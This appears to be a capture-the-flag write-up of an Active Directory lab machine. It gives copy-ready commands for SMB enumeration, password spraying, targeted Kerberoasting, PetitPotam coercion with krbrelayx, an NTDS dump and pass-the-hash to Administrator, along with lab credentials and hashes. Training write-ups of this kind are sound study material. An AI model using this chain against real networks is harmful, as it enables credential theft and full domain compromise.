Recon 🕵️
Network Enumeration
TCP Scan
ip=10.129.100.35nmap -sCV -p- -vv -A -T5 -oA scan/normal $ipBased on the TCP scan results, the following ports are available for further assessment:
| Port | Software | Version | Status |
|---|---|---|---|
| 53/tcp | domain | ttl 127 Simple DNS Plus | open |
| 88/tcp | kerberos-sec | ttl 127 Microsoft Windows Kerberos (server time: 2025-09-11 15:39:27Z) | open |
| 135/tcp | msrpc | ttl 127 Microsoft Windows RPC | open |
| 139/tcp | netbios-ssn | ttl 127 Microsoft Windows netbios-ssn | open |
| 389/tcp | ldap | ttl 127 Microsoft Windows Active Directory LDAP (Domain: delegate.vl0., Site: Default-First-Site-Name) | open |
| 445/tcp | microsoft-ds? | ttl 127 | open |
| 464/tcp | kpasswd5? | ttl 127 | open |
| 593/tcp | ncacn_http | ttl 127 Microsoft Windows RPC over HTTP 1.0 | open |
| 636/tcp | tcpwrapped | ttl 127 | open |
| 3268/tcp | ldap | ttl 127 Microsoft Windows Active Directory LDAP (Domain: delegate.vl0., Site: Default-First-Site-Name) | open |
| 3269/tcp | tcpwrapped | ttl 127 | open |
| 3389/tcp | ms-wbt-server | ttl 127 Microsoft Terminal Services | open |
| 5985/tcp | http | ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) | open |
| 9389/tcp | mc-nmf | ttl 127 .NET Message Framing | open |
| 47001/tcp | http | ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) | open |
| 61872/tcp | ncacn_http | ttl 127 Microsoft Windows RPC over HTTP 1.0 | open |
We can observe the usual Windows Domain Controller ports (53, 88, 464, 593, 3268, 3269), along with common Windows service ports such as 135, 139, and 445. The scan also discloses the domain name delegate.vl as well as the domain controller DC01.delegate.vl:
Put screenshot here :

echo "$ip delegate.vl DC01.delegate.vl" | sudo tee -a /etc/hostsActive Directory Enumeration
Enumerating the SMB shares
Let’s start by enumerating the smb shares:
nxc smb delegate.vl -u 'frenzy' -p '' --shares
Instead of using smbclient to enumerate each share individually, we can leverage the new NetExec SMB Spider module to list everything with a single command:
nxc smb delegate.vl -u 'frenzy' -p '' -M spider_plusFrom the output, we can see that the SYSVOL share contains a /scripts directory, which includes a batch file:

After downloading the file, we see that it contains a cleartext password, and the command uses the username Administrator. But it’s not that simple we can’t just obtain Domain Administrator access by enumerating SMB shares 😭:
nxc smb delegate.vl -u 'frenzy' -p '' --share SYSVOL --get-file 'delegate.vl/scripts/users.bat' users.bat
With a password in hand, the next logical step is to obtain a list of usernames, spray the password against them, and see if it works with a working combination. Let’s do that:
nxc smb delegate.vl -u 'frenzy' -p '' --rid-bruteThat provided us with all the users and groups from the domain controller:

After extracting the usernames, let’s spray them with the same password:
nxc smb delegate.vl -u wordlists/usernames.list -p 'P4ssw0rd1#123' --continue-on-successWe get a hit on A.Briggs:

A.Briggs:'P4ssw0rd1#123'I tested these credentials against all services, but we didn’t gain anything new no access to the other two SMB shares or WinRM. So, let’s summon BloodHound.
Bloodhound
To kick off our Active Directory exploration, Let’s extract the bloodhound data:

bloodhound-ce-python -u 'A.Briggs' -p 'P4ssw0rd1#123' -d 'delegate.vl' -ns $ip -c All --zipIn BloodHound, we see that the Remote Management Users group contains only one user which is N.Thompson, so it’s a reasonable guess that this is the user with the user flag:

And we can see that our user A.Briggs has GenericWrite over it:
Exploiting 🦈
Foothold
Shell as N.Thompson
Let’s start by exploiting that GenericWrite via a targeted Kerberoast:
python3 targetedKerberoast.py -v -d 'delegate.vl' -u 'A.Briggs' -p 'P4ssw0rd1#123'
Nice, Let’s crack it:
hashcat thompson.tgs ../wordlists/rockyou.txt

N.Thompson:KALEB_2341With the new credentials in hand, let’s get a shell:
evil-winrm -i delegate.vl -u 'n.thompson' -p "KALEB_2341"As expected we get the user flag as well:
Privilege Escalation
Shell as Administrator

We can see that our user N.THOMPSON is a member of the Delegation Admins group. This group is not a built-in group in ADDS; rather, it is a custom group. Its purpose is to allow certain users to manage delegated permissions, typically at the organizational unit or object level, rather than granting them full administrative rights over the domain:
A common way to exploit this scenario is to add a computer account, configure it for unconstrained delegation, and then coerce the Domain Controller to authenticate to that machine. This provides us with a valid TGT, which can then be relayed or leveraged for further attacks.
Let’s start by adding a computer account:
impacket-addcomputer -computer-name COMP69 -computer-pass 'frenzy' -dc-ip $ip 'delegate.vl'/'N.Thompson':'KALEB_2341'
Now we enable Unconstrained Delegation on it:
bloodyAD -d delegate.vl -u N.Thompson -p KALEB_2341 --host DC01.delegate.vl add uac 'COMP69$' -f TRUSTED_FOR_DELEGATION
Next steps are to add an SPN as well as a DNS entry for our machine to be recognized by other devices in the DC:
python3 ./addspn.py -u 'delegate.vl\N.Thompson' -p 'KALEB_2341' -s 'HOST/COMP69.delegate.vl' -t 'COMP69$' -dc-ip $ip 'DC01.delegate.vl'
python3 dnstool.py -u 'delegate.vl\COMP69$' -p 'frenzy' --action add --record COMP69.delegate.vl --data 10.10.16.25 --type A -dns-ip $ip 'DC01.delegate.vl'
That completes the setup. Now it’s time to move on to exploitation. For this, we will use krbrelayx to capture the Domain Controller’s TGS. Before doing so, we need to compute the NTLM hash of the machine account’s password and then supply it to the tool:
echo -n "frenzy" | iconv -f utf-8 -t utf-16le | openssl dgst -md4 | awk '{print $2}'
Now we our listener then coerce the DC to authenticate and get the ticket:
python3 krbrelayx.py -hashes :4439e281d022cc776ab8566bbf3026d4nxc smb 'DC01.delegate.vl' -u 'COMP69$' -p 'frenzy' -M coerce_plus -o LISTENER='COMP69.delegate.vl' METHOD=PetitPotam
With the ticket in hand, we have multiple options for further exploitation. The most straightforward approach is to dump the NTDS.dit database in order to extract the Administrator’s NTLM hash. Once obtained, we can use this hash to authenticate via Pass-the-Hash, since NTLM authentication has not been disabled in this environment:
export KRB5CCNAME=DC1\$@DELEGATE.VL_krbtgt@DELEGATE.VL.ccachenxc smb 'DC01.delegate.vl' --use-kcache --ntds --user Administrator
Let’s login and get the loot:
evil-winrm -i $ip -u Administrator -H 'c32198ceab4cc695e65045562aa3ee93'
